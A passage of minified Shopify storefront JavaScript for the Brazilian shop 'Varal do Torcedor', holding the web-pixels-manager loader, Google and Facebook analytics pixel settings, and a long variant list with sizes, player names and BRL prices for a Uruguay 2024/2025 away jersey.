0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460302075","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ Não \/ Sem Patch","untranslatedTitle":"P \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460334843","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ Não \/ Copa América","untranslatedTitle":"P \/ Não \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460400379","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ L.Suárez 9 \/ Sem Patch","untranslatedTitle":"P \/ L.Suárez 9 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460433147","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ L.Suárez 9 \/ Copa América","untranslatedTitle":"P \/ L.Suárez 9 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460498683","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ D. Nuñez 19 \/ Sem Patch","untranslatedTitle":"P \/ D. Nuñez 19 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460531451","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ D. Nuñez 19 \/ Copa América","untranslatedTitle":"P \/ D. Nuñez 19 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460596987","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ Valverde 15 \/ Sem Patch","untranslatedTitle":"P \/ Valverde 15 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460629755","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ Valverde 15 \/ Copa América","untranslatedTitle":"P \/ Valverde 15 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460695291","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ De Arrascaeta 10 \/ Sem Patch","untranslatedTitle":"P \/ De Arrascaeta 10 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460728059","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ De Arrascaeta 10 \/ Copa América","untranslatedTitle":"P \/ De Arrascaeta 10 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460793595","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"P \/ Outra Personalização \/ Sem Patch","untranslatedTitle":"P \/ Outra Personalização \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460826363","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"P \/ Outra Personalização \/ Copa América","untranslatedTitle":"P \/ Outra Personalização \/ Copa América"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460891899","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ Não \/ Sem Patch","untranslatedTitle":"M \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460924667","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ Não \/ Copa América","untranslatedTitle":"M \/ Não \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185460990203","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ L.Suárez 9 \/ Sem Patch","untranslatedTitle":"M \/ L.Suárez 9 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461022971","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ L.Suárez 9 \/ Copa América","untranslatedTitle":"M \/ L.Suárez 9 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461088507","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ D. Nuñez 19 \/ Sem Patch","untranslatedTitle":"M \/ D. Nuñez 19 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461121275","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ D. Nuñez 19 \/ Copa América","untranslatedTitle":"M \/ D. Nuñez 19 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461186811","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ Valverde 15 \/ Sem Patch","untranslatedTitle":"M \/ Valverde 15 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461219579","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ Valverde 15 \/ Copa América","untranslatedTitle":"M \/ Valverde 15 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461285115","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ De Arrascaeta 10 \/ Sem Patch","untranslatedTitle":"M \/ De Arrascaeta 10 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461317883","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ De Arrascaeta 10 \/ Copa América","untranslatedTitle":"M \/ De Arrascaeta 10 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461383419","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"M \/ Outra Personalização \/ Sem Patch","untranslatedTitle":"M \/ Outra Personalização \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461416187","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"M \/ Outra Personalização \/ Copa América","untranslatedTitle":"M \/ Outra Personalização \/ Copa América"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461481723","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ Não \/ Sem Patch","untranslatedTitle":"G \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461514491","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ Não \/ Copa América","untranslatedTitle":"G \/ Não \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461580027","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ L.Suárez 9 \/ Sem Patch","untranslatedTitle":"G \/ L.Suárez 9 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461612795","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ L.Suárez 9 \/ Copa América","untranslatedTitle":"G \/ L.Suárez 9 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461678331","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ D. Nuñez 19 \/ Sem Patch","untranslatedTitle":"G \/ D. Nuñez 19 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461743867","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ D. Nuñez 19 \/ Copa América","untranslatedTitle":"G \/ D. Nuñez 19 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461809403","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ Valverde 15 \/ Sem Patch","untranslatedTitle":"G \/ Valverde 15 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461842171","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ Valverde 15 \/ Copa América","untranslatedTitle":"G \/ Valverde 15 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461907707","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ De Arrascaeta 10 \/ Sem Patch","untranslatedTitle":"G \/ De Arrascaeta 10 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185461940475","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ De Arrascaeta 10 \/ Copa América","untranslatedTitle":"G \/ De Arrascaeta 10 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462038779","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"G \/ Outra Personalização \/ Sem Patch","untranslatedTitle":"G \/ Outra Personalização \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462071547","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"G \/ Outra Personalização \/ Copa América","untranslatedTitle":"G \/ Outra Personalização \/ Copa América"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462169851","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ Não \/ Sem Patch","untranslatedTitle":"GG \/ Não \/ Sem Patch"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462202619","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ Não \/ Copa América","untranslatedTitle":"GG \/ Não \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462268155","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ L.Suárez 9 \/ Sem Patch","untranslatedTitle":"GG \/ L.Suárez 9 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462300923","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ L.Suárez 9 \/ Copa América","untranslatedTitle":"GG \/ L.Suárez 9 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462399227","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ D. Nuñez 19 \/ Sem Patch","untranslatedTitle":"GG \/ D. Nuñez 19 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462431995","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ D. Nuñez 19 \/ Copa América","untranslatedTitle":"GG \/ D. Nuñez 19 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462497531","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"},"sku":null,"title":"GG \/ Valverde 15 \/ Sem Patch","untranslatedTitle":"GG \/ Valverde 15 \/ Sem Patch"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 2024\/2025","url":"\/products\/camisa-uruguai-ii-2024-2025","type":"Camisa do Uruguai 2024 - 2"},"id":"46185462530299","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"},"sku":null,"title":"GG \/ Valverde 15 \/ Copa América","untranslatedTitle":"GG \/ Valverde 15 \/ Copa América"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Uruguai II 2024\/2025","vendor":"Otimizado","id":"8692077854971","untranslatedTitle":"Camisa Uruguai II 